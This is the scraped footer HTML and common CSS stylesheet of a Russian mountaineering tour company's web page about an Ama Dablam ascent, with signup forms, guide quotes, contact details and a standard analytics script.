					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>24.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.52 руб. &nbsp;&nbsp;
					&euro; = 97.96 руб.</span>
					
										<br><strong>25.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.52 руб. &nbsp;&nbsp;
					&euro; = 97.9648 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/programms/voskhozhdenie-na-ama-dablam.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/programms/voskhozhdenie-na-ama-dablam.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/common.css?a=o
body_size: 11482
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}
audio:not([controls]) {
	display: none;
}
html {
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
*:hover,
*:focus,
*:active {
	outline: 0;
}
sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img.resp {
	/* Responsive images (ensure images don't scale beyond their parents) */
	max-width: 100%;
	/* Part 1: Set a maxium relative to the parent */
	width: auto;
	/* IE7-8 need help adjusting responsive images */
	height: auto;
	/* Part 2: Scale the height according to the width, otherwise you get stretching */
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
	max-width: none;
}
button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
}
input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'],
select,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
}

button,
input {
	*overflow: visible;
	line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
	cursor: pointer;
}
input[type="search"] {
	box-sizing: content-box;
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
	-webkit-appearance: none;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
hr {
	height:1px;
	background-color:#d6d6d6;
	border:0;
}
label._disabled { color:#aaa; }

/* ������ ����� */
.error {
	color: #FF4E00;
	font-size: 1.2rem;
}
.act {
	color:#2ABD61;
	font-style:italic;
	font-size:1.4rem;
}
.need {
	color:#FF4E00;
	font-style:normal;
	font-weight:normal;
	font-size:1.4rem;
}
.waiting {
	background: transparent url(/img/icons/loading_t.gif) center left no-repeat;
	padding-left:2.2rem;
	font-style:italic;
	color:#00a3e5;
	font-size:1.4rem;
}

/* ������� ������ */
.breadcrumbs {
	*zoom: 1;
	margin: 2.6rem 0 0 0;
	padding:0;
	font-family: HelveticaNeueCyrLight, sans-serif;
	color: #183645;
	list-style-type:none;
}
.breadcrumbs::before, .breadcrumbs::after {
	display: table;
	content: '';
	line-height: 0;
}
.breadcrumbs::after {
	clear: both;
}
.breadcrumbs a, .breadcrumbs i {
	display: block;
	float: left;
	position: relative;
	padding-left: 2.4rem;
	color: #183645;
	font-size: 1.2rem;
	font-style:normal;
}
.breadcrumbs a::after, .breadcrumbs i::after {
	content: '\2192';
	position: absolute;
	left: 0;
	top: 0.1rem;
	width: 2.4rem;
	height: 100%;
	text-align: center;
	color: #183645;
}
.breadcrumbs li:nth-child(1) a { padding-left: 0; }
.breadcrumbs li:nth-child(1) a::after {
	content: '';
	width: 0rem;
}


/* popup's */
.popup {
	width: 26.5rem;
	position: absolute;
	box-sizing: border-box;
	top: 5.3rem;
	z-index: 9999;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.popup .title {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
	text-align: left;
}
.popup .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 2.3rem;
	right: 2.7rem;
	z-index: 9999;
}

/* captcha */
.captcha {
	float: left;
	margin-top: 1rem;
}
.captcha-input {
	display: inline-block;
	vertical-align: middle;
	width: auto;
	margin-left: 1.5rem;
}
.captcha img {
	width: 5.8rem;
}

/* �������� ������ */
.file__btn {
	position: relative;
	overflow: hidden;
}
.file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.file__list-item {
	padding-bottom: 0.6rem;
}
.file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.file__progress-bar._active {
	display:block;
}
.file__iblock-field.file__btn {
	position: relative;
	width: 100%;
	padding: 1.5rem 0;
	text-align: center;
	border: 1px dashed #95a1a6;
	color: #95a1a6;
}
.file__iblock-field.file__btn i {
	display: block;
	width: 1.9rem;
	height: 1.9rem;
	margin: 0 auto;
	background-size: contain;
	max-width: 100%;
	background: url('/img/plus-ico.png') no-repeat center;
}

.pagination {
	margin-top: 2rem;
	*zoom: 1;
	font-size: 1.4rem;
	text-align: center;
	height: 2.9rem;
}
.pagination:before,
.pagination:after {
	display: table;
	content: '';
	line-height: 0;
}
.pagination:after {
	clear: both;
}
.pagination-pages {
	float: right;
}
.pagination-pages a {
	width: 2.9rem;
	height: 2.9rem;
	line-height: 2.9rem;
	display: inline-block;
	vertical-align: top;
	border-radius: 50%;
	text-align: center;
	background-color: #e6f1f5;
	font-size: 1.4rem;
	color: #183645;
	text-decoration: none;
	margin: 0 0.7rem;
}
.pagination-pages a.sel {
	color: #fff;
	background-color: #00a3e5;
}
.pagination-pages span.prev, .pagination-pages span.next, .pagination-pages a.prev, .pagination-pages a.next {
	width: 3rem;
	display: block;
	height: 2.9rem;
	background-color: transparent;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 0;
	margin: 0 1rem;
}
.pagination-pages a.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_blue.svg');
}
.pagination-pages span.prev {
	float: left;
	background-image: url('/img/icons/arrow_left_gray.svg');
}
.pagination-pages a.next {
	float: right;
	background-image: url('/img/icons/arrow_right_blue.svg');
}
.pagination-pages span.next {
	float: right;
	background-image: url('/img/icons/arrow_right_gray.svg');
}
.pagination-more {
	display:block;
	text-align:center;
	margin-bottom:1.8rem;
	height:3rem;
}
.pagination-more img { width:3rem; }
.pagination-more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}
.pagination-amount {
	float:left;
	padding-top: 0.5rem;
	color: #183645;
}
.pagination-amount a + .pagination-amount a {
	border-left: 1px solid #cad3d7;
	margin-left: -0.4rem;
	position: relative;
	top: 1px;
}
.pagination-amount a {
	color: #183645;
	text-decoration: none;
	border-bottom: 1px dotted;
	margin: 0 1.4rem;
}
.pagination-amount a.sel {
	border-color: transparent;
	font-weight: bold;
}

.rating {
	width:6.5rem;
	height:1.1rem;
	background:url(/img/icons/star_grey.png) repeat-x;
	background-size:contain;
	display:inline-block;
}
.rating .stars {
	height:1.1rem;
	background-color:none;
	background:url(/img/icons/star.png) repeat-x;
	background-size:contain;
}


.reviews_contacts_inputs {
	width:31.8rem;
	margin-bottom: 1rem;
}

.reviews_contacts_inputs div {
	float: left;
	width: 15.4rem;
}
.reviews_contacts_inputs div._first {
	margin-right: 1rem;
}
.reviews__small-review ._title, .reviews-widget ._title {
	margin-bottom: 1rem;
}
.reviews__small-review .b-input input, .reviews-widget .b-input input {
	background:#fff;
}
.reviews__small-review ._photo, .reviews__small-review ._video, .reviews-widget ._photo, .reviews-widget ._video {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.reviews__small-review ._video, .reviews-widget ._video {
	height: 2.4rem;
	background-image: url('/img/tour/video-ico.svg');
}

.reviews__small-review ._photo input[type="file"], .reviews__small-review ._video input[type="file"], .reviews-widget ._photo input[type="file"], .reviews-widget ._video input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
}
.reviews__small-review ._photo:hover, .reviews__small-review ._video:hover, .reviews-widget ._photo:hover, .reviews-widget ._video:hover {
	opacity: 1;
}


.images_list {
	*zoom: 1;
	margin-top: 4rem;
	width: 100%;
}
.images_list:before,
.images_list:after {
	display: table;
	content: '';
	line-height: 0;
}
.images_list:after {
	clear: both;
}
.images_list .images_list-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.images_list .images_list-item:nth-child(4n) {
	margin-right: 0;
}


.load_more {
	display: block;
	width: 100%;
	text-align: center;
	margin-top: 4rem;
}
.load_more img {
	width: 4.5rem;
	height: 4.5rem;
}
.load_more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}


.tags {
	margin-bottom: 4rem;
}
.tags .tag {
	display: inline-block;
	vertical-align: top;
	color: #9a9a9a;
	font-size: 1.2rem;
	text-decoration: none;
	border: 1px solid #9a9a9a;
	border-radius: 0.5rem;
	padding: 0.5rem 1rem;
	margin: 1rem 0.5rem 0 0;
	transition: 0.2s linear;
	background-color: #fff;
}
.tags .tag:hover, .tags .tag.sel {
	color: white;
	background-color: #9a9a9a;
}

.url-popup {
	width: 47.4rem;
	max-width: 87.4rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #183645;
	padding: 3rem 2.8rem 2rem;
	height:30rem;
}
.url-popup-video {
	width:124rem !important;
	max-width: 124rem;
	box-sizing:border-box;
	left:50% !important;
	margin-left:-62rem !important;
	height:82rem !important;
}
.url-popup-video iframe {
	width:118.4rem;
	height:76rem;
}

.reviews-widget {
	display: block;
	float: left;
	width: 74.7rem;
	padding: 1.3rem 3.3rem;
	margin: 1rem 0 3rem 0;
	background-color: #e6f1f5;
}
.reviews-widget_ref-head {
	font-size: 1.8rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	margin: 2.8rem 0;
}
.reviews-widget_text-area {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: none;
	width: 95% !important;
}
.reviews-widget_marks {
	position: relative;
	margin-top: 2.2rem;
}
.reviews-widget_marks-icons {
	top: 0;
}
.reviews-widget_mark-stars {
	display: inline-block;
	vertical-align: bottom;
	width: 2rem;
	height: 1.9rem;
	padding-right: 0.5rem;
	background: url('/img/catalog/ico/mark_star.png') no-repeat center;
	background-size: contain;
	cursor: pointer;
}
.reviews-widget_mark-stars:first-child {
	vertical-align: bottom;
}
.reviews-widget_mark-stars._gold {
	background: url('/img/catalog/ico/mark_star_gold.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_italic {
	opacity: 0.3;
	font-weight: 500;
	font-style: italic;
}
.reviews-widget_fr {
	float: right;
	cursor: pointer;
	margin-top: -0.5rem;
}
.reviews-widget__buttons {
	top: 0;
}
.reviews-widget ._instagram {
	margin-right: 1rem;
	width: 3.3rem;
	height: 2.6rem;
	background: url('/img/catalog/ico/instagram.png') no-repeat center;
	background-size: contain;
}
.reviews-widget ._youtube {
	margin-top: -0.4rem;
	width: 3.3rem;
	height: 2.4rem;
	background: url('/img/catalog/ico/youtube.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_ref-button {
	width: 17.8rem;
	height: 3.8rem;
	border: none;
	border-radius: 0.5rem;
	background-color: #ff4e00;
	color: white;
	font-size: 1.5rem;
	text-transform: uppercase;
	margin: 2.2rem 0;
	cursor: pointer;
	transition: 0.2s linear;
}
.reviews-widget_ref-button:hover {
	background-color: #c9d741;
}
.reviews-widget-ready_reviews-ready {
	width: 74.5rem;
	padding: 3.3rem;
	display: block;
	border: 1px solid #d8e4ea;
	margin-bottom: 3.3rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.reviews-widget-ready_reviews-ready._full {
	width: 117rem;
}
.reviews-widget-ready_reviews-ready._last {
	margin-bottom: 0;
}
.reviews-widget-ready_reviews-answer {
	*zoom: 1;
	width: 100%;
	margin-bottom: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer:before,
.reviews-widget-ready_reviews-answer:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews-widget-ready_reviews-answer:after {
	clear: both;
}
.reviews-widget-ready_reviews-answer-arrow {
	float: left;
	margin-right: 1rem;
	width: 2.1rem;
	height: 4.3rem;
	background: url('/img/catalog/ico/ans-arr.png') no-repeat center;
	background-size: contain;
}
.reviews-widget-ready_reviews-answer-block {
	float: left;
	position: relative;
	width: 71.7rem;
	background-color: #f0f9fd;
	padding: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer-block img {
	width: 14rem;
	height: 4.2rem;
}
.reviews-widget-ready_reviews-answer-block-h {
	font-size: 1.8rem;
	margin: 2rem 0;
}
.reviews-widget-ready_reviews-answer-block-date {
	position: absolute;
	top: 3.3rem;
	right: 3.3rem;
}
.reviews-widget-ready_reviews-head {
	padding-bottom: 4rem;
}
.reviews-widget-ready_reviews-text {
	line-height: 1.7rem;
	font-size: 1.4rem;
}
.reviews-widget-ready_reviews-img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.5rem;
}
.reviews-widget-ready_rev-name {
	display: inline-block;
	vertical-align: middle;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
	padding-right: 3rem;
}
.reviews-widget-ready_mark {
	display: inline-block;
	vertical-align: middle;
	width: 2rem;
	height: 1.9rem;
	background: url('/img/catalog/ico/grey_star.png') no-repeat center;
	background-size: contain;
	margin-right: 0.1rem;
}
.reviews-widget-ready_mark._active {
	background-image: url('/img/catalog/ico/gold_star.png');
}
.reviews-widget-ready_rev-h {
	padding-bottom: 2.1rem;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
}
.reviews-widget-ready_revpic {
	padding-top: 3.6rem;
}

.reviews__blocks {
	*zoom: 1;
}
.reviews__blocks:before,
.reviews__blocks:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews__blocks:after {
	clear: both;
}
.reviews__small-review {
	float: left;
	width: 31%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
}
.reviews__small-review ._textarea, .reviews-widget ._textarea {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 86% !important;
}
.reviews-widget ._textarea {
	width: 70.1rem !important;
}

.reviews__small-review ._textarea._error, .reviews-widget ._textarea._error {
	border: #ff4e00 solid 1px;
}
.reviews__small-review- ._textarea[placeholder], .reviews-widget ._textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic, sans-serif;
}
.reviews__small-review-marks {
	margin-bottom: 2rem;
}


.reviews-widget-ready .images_list .images_list-item {
	max-width: 22.6rem;
	max-height: 17.9rem;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(3n) {
	margin-right: 0;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}


#message {
	display: none;
	z-index: 999;
	opacity: .8;
	position: fixed;
	top: 8rem;
	left: 100%;
	margin-left: -7rem;
	width: 7rem;
	line-height: 5rem;
	height: 5rem;
	text-align: center;
}
#message a {
	display:block;
}

.div800 {
	width:80rem;
	margin:0 auto;
}
table.table_border_hor {
	border-spacing: 0;
}
table.table_border_hor td {
	border-bottom: 1px solid #e6f1f5;
	vertical-align:top;
}
table.table_border_hor tr:last-child td {
	border-bottom:0;
}
table.table_border_hor th {
	background: #e6f1f5;
	text-align:left;
	font-weight:bold;
	line-height:1.4rem;
}
.popup-block {
	display:none;
}
._popup-block {
	width: 70rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}


.news__calendars {
	*zoom: 1;
	position: relative;
	padding: 2.4rem 0 4rem 0;
	margin: 4rem 0;
	height: 12rem;
	overflow: hidden;
}
.news__calendars:before,
.news__calendars:after {
	display: table;
	content: '';
	line-height: 0;
}
.news__calendars:after {
	clear: both;
}
.news__calendars._tour {
	padding-bottom: 0;
	margin-bottom: 2rem;
	height:auto;
}
.news__calendars-item {
	float: left;
	width: 60rem !important;
	margin-right: 6rem;
	padding: 0 2.3rem;
	box-sizing: border-box;
}
._programms .news__calendars-item {
	margin-right: 4rem;
}
._programms .news__calendars-item:nth-child(2n) {
	margin-right: 0;
}
.news__calendars-row {
	display: table-row;
	height: 4rem;
}
.news__calendars-cell {
	display: table-cell;
	padding-right: 10rem;
}
.news__calendars-cell a.sel {
	font-weight:bold;
	color:#C9D741;
}
.news__calendars-cell._no-pad {
	padding-right: 0;
}
.news__calendars-cell._gray {
	color: #cacaca;
}
.news__calendars-cell a {
	text-decoration: none;
}
.news__calendars-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	z-index: 9998;
	width: 10rem;
}


.school__news {
	*zoom: 1;
	display: block;
	margin-top: 0rem;
	margin-bottom: 2rem;
}
.school__news:before,
.school__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.school__news:after {
	clear: both;
}

.school__news-col {
	float: left;
	position: relative;
	margin-right: 2rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
	display: block;
	width: 39.9rem;
	height: 52.4rem;
	max-width: 100%;
	box-sizing: border-box;
}
.school__news-col._col1 {
	/*padding: 28.5rem 3rem 1.5rem;*/
}
.school__news-col._col3, .school__news-col._col3_ {
	margin-right: 0rem;
}
.school__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;

}
.school__news-item ._annotation {
	max-height:14.8rem;
	overflow:hidden;

}

.school__news-item._big {
	height: 22.2rem;
	background-size:contain;
	background-repeat: no-repeat;
	background-position:top left;
	padding-top: 28rem;
	background-position: top;
}
.school__news-item._video {
	height: 48.2rem;
	text-align: center;
	color: white;
	background-repeat: no-repeat;
	background-size:cover;
	background-position: center;
}
.school__news-item .tags {
	position:absolute;
	bottom:1rem;
	left:3rem;
}

.school__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.school__news-item-video-name {
	font-family: 'ITCAvantGardeGothicDem';
	font-size: 2rem;
	text-transform: uppercase;
	line-height: 2.4rem;
}
.school__news-item-third-h {
	text-align: left;
	padding: 0.6rem 0 0 3rem;
}
.school__news-item-play {
	max-width: 100%;
	display: block;
	margin-top: 18rem;
	margin-bottom: 4rem;
}
.school__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}

/** HEADER STRAT **/
.header_item._search .chosen-container {
	position: absolute;
	right: 0;
	top: 0.7rem;
	width: 11.1rem !important;
	border-radius: 0;
	border-color: transparent;
}
.header_item._search .chosen-container-single .chosen-single {
	height: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0 0.2rem 0.2rem 0;
	border-color: transparent;
	border-left-color: #95b3c2;
	border-right-color: #95b3c2;
	color: #00a3e5;
}
.header_item._search .chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 0.4rem;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single {
	height: 3.8rem;
	line-height: 3.8rem;
	margin-top: -0.7rem;
	border-radius: 0 0.5rem 0 0;
	border: 1px solid #acbbc3;
	border-bottom-color: #ffffff;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -1.8rem 0.7rem;
}
.header_item._search {
	position: relative;
	display: inline-block;
	margin: 2rem 0 0 8.4rem;
	vertical-align: top;
	width:35.6rem;
}
.header_item._search._focus .chosen-container {
	opacity: 1;
}
.header_item._search .chosen-container {
